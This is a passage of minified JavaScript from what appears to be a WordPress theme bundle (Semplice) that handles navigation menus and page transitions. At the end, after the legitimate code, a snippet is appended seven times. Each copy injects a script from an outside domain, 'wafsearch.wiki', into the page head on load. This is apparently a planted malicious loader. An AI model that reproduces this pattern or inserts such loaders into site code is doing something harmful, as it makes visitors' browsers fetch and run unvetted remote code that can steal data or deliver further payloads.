.container-nav-inner").attr("data-nav"));-1<a.indexOf("container")&&(s={logo:i(s4.navbar).attr("data-logo-position"),nav:i(s4.navbar).attr("data-nav-position")},"container-floating"==a?(e={logo:".logo"},-1<s.nav.indexOf("bottom")&&(e.nav=".container-nav-inner"),i.each(e,function(e,t){-1==s[e].indexOf("left")&&(-1<s[e].indexOf("center")?i(s4.navbar).find(t).css("left","-"+(o-n)+"px"):i(s4.navbar).find(t).css("right",o-n+"px"))})):"container-expanded"==a&&-1<s.nav.indexOf("bottom")&&i(s4.navbar).find(".container-nav-inner").css({width:t+"%",margin:0})),i(s4.hamburger).removeAttr("disabled")},afterCloseMenu:function(){i(s4.overlayMenu).css({zIndex:"-1",display:"none"}),i(s4.menuInner+" nav ul li").removeAttr("style"),i(s4.hamburger).removeAttr("disabled")},navbarBgOverlayVisibility:function(e){var t=0;"visible"==e&&(t=s4.headerBarRgba.alpha),i(s4.navbar).css("background-color","rgba("+s4.headerBarRgba.red+", "+s4.headerBarRgba.green+", "+s4.headerBarRgba.blue+", "+t+")")},showNavbar:function(e,t,s){var n=s4.navbar,o=(i(s4.navbar).hasClass("container-nav-floating")&&(n=".container-nav-inner"),"");void 0!==t.css&&(o=t.css.replace(/#content-holder/g,"#content-"+s4.newPostElement).replace(/body/g,"#content-"+s4.newPostElement));i(".no-menu-transition").length,e?(i("#"+s4.newPostElement+"-post-css").append(o),i(s4.activeContent).prepend(t.html),s4.helper.setActiveMenuItem(i(s4.activeContent),s),i(n).css({opacity:1,transform:"translateY(0px)"}),s4.menu.headroom(!0)):("disabled"==semplice.exclusive_nav&&(i(s4.activeContent).prepend(i(s4.overlayMenu)),i(s4.activeContent).prepend(i(s4.navbar))),s4.helper.setActiveMenuItem(i(s4.activeContent),s),0==i(".no-menu-transition").length?i(n).hasClass("non-sticky-nav")?setTimeout(function(){i(n).css("transform","translateY(0)")},0):(i(n).css({transform:"translate(0px, -"+i(n).outerHeight()+"px)",transition:"none"}),gsap.to(i(n),.8,{y:0,opacity:1,ease:"expo.out",clearProps:"y",onComplete:function(){var e=i(n).hasClass("use-headroom")?"":"none";i(n).css({transform:e,transition:""}),s4.menu.headroom(!1)}})):i(n).css({opacity:1})),"align-top"==i(s4.menuInner+" nav").data("align")&&i(s4.menuInner+" nav").css("top",i(n).outerHeight()+"px"),"align-top"!=i(s4.menuInner+" nav").data("align")&&s4.menu.responsiveOverlay()},hideMenuOnPageChange:function(){s4.contentHolder.css("width","100%"),i("body").removeClass("open-menu")},headroom:function(e){var t;(t=0<i(s4.activeContent).find(s4.navbar).length?i(s4.activeContent).find(s4.navbar):i(s4.navbar)).hasClass("use-headroom")&&(!0===e&&t.css("transform",""),t.headroom({tolerance:5}))}}},{}],9:[function(e,t,s){var a=jQuery;t.exports={postFirstLoad:function(){NProgress.done()},post:function(e,t,s,n,o){s4.helper.setSrStatus(e),s4.contentHolder.append('<div id="content-'+s4.newPostElement+'" class="content-container is-top"></div>'),a("#semplice-cursor").css("mix-blend-mode",""),t||"disabled"==s4.transition.status?(s4.helper.updateSiteMeta(e),s4.helper.changeActiveDivStatus(s4.newPostElement,s),s4.helper.appendContent(s4.newPostElement,e,s,o),s4.helper.killCoverSlider(!0),s4.helper.restoreScrollPosition(s),s4.helper.restoreApgPosition(s),NProgress.done(),s4.helper.afterPageTransitions()):(s4.helper.updateSiteMeta(e),(s4.activeTransition=!0)===n.status?s4.customTransitions.init(n,e,s,o):"reveal"==s4.transition.preset?s4.customTransitions.reveal.init(a("#content-"+s4.activePostElement),e,s,o):"staggered"==s4.transition.preset?s4.customTransitions.staggered.init(a("#content-"+s4.activePostElement),e,s,o):s4.transitions.init(s4.transition.out.effect,s4.transition.in.effect,s4.transition.out,s4.transition.in,e,s,!1,o))}}},{}],10:[function(e,t,s){var l=jQuery;t.exports={init:function(e,t,s,n,o,a,i,r){window.dispatchEvent(s4.sempliceEvents.transitions.out_start),s4.transitions[e]("out",l("#content-"+s4.activePostElement),s,!0,!0,i),s4.helper.changeActiveDivStatus(s4.newPostElement,a),s4.helper.appendContent(s4.newPostElement,o,!1,r),window.dispatchEvent(s4.sempliceEvents.transitions.in_start),s4.transitions[t]("in",l("#content-"+s4.newPostElement),n,!1,!1,i)},fadeIn:function(e,t,s,n,o,a){var i=0;void 0!==s.delay&&(i=s.delay),s4.postTransition[e]=gsap.to(t,s.duration,{opacity:1,ease:s.easing,clearProps:"opacity",delay:i,onComplete:function(){s4.transitions.onComplete(t,n,o,a)}})},fadeOut:function(e,t,s,n,o,a){s4.postTransition[e]=gsap.to(t,s.duration,{opacity:0,ease:s.easing,clearProps:"opacity",onComplete:function(){s4.transitions.onComplete(t,n,o,a)}})},moveLeftToRight:function(e,t,s,n,o,a){s4.postTransition[e]=gsap.to(t,s.duration,{x:s.to,ease:s.easing,clearProps:"x",onComplete:function(){s4.transitions.onComplete(t,n,o,a)}})},moveRightToLeft:function(e,t,s,n,o,a){s4.postTransition[e]=gsap.to(t,s.duration,{x:s.to,ease:s.easing,clearProps:"x",onComplete:function(){s4.transitions.onComplete(t,n,o,a)}})},moveTopToBottom:function(e,t,s,n,o,a){s4.postTransition[e]=gsap.to(t,s.duration,{y:s.to,ease:s.easing,clearProps:"y",onComplete:function(){s4.transitions.onComplete(t,n,o,a)}})},moveBottomToTop:function(e,t,s,n,o,a){s4.postTransition[e]=gsap.to(t,s.duration,{y:s.to,ease:s.easing,clearProps:"y",onComplete:function(){s4.transitions.onComplete(t,n,o,a)}})},onComplete:function(e,t,s,n){var o;!1===n?(e.removeClass("position-right position-left position-bottom position-normal position-top hide-on-init is-top"),o="in",s4.transition.out.duration>s4.transition.in.duration&&(o="out"),t?(l(e).hide(),window.dispatchEvent(s4.sempliceEvents.transitions.out_done),"out"==o&&s4.helper.afterPageTransitions()):(s4.postTransition.out.totalProgress(1),s4.helper.killCoverSlider(!0),l("#content-"+s4.activePostElement).remove(),window.dispatchEvent(s4.sempliceEvents.transitions.in_done),NProgress.done(),"in"==o&&s4.helper.afterPageTransitions(),l("#content-"+s4.newPostElement).removeClass("transition-hidden"))):s4.transitions.customOnComplete(e,n,t)},customOnComplete:function(e,t,s){switch(!0===s?(e.removeClass("position-right position-left position-bottom position-normal position-top hide-on-init is-top"),s4.helper.killCoverSlider(!0),l("#content-"+s4.activePostElement).remove(),NProgress.done()):e.removeClass("position-right position-left position-bottom position-normal position-top hide-on-init is-top transition-hidden"),t.id){case"reveal":!1===s&&s4.helper.afterPageTransitions();break;case"apg-hor-full":case"apg-splitscreen":!0===s&&s4.helper.afterPageTransitions()}}}},{}]},{},[3]);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);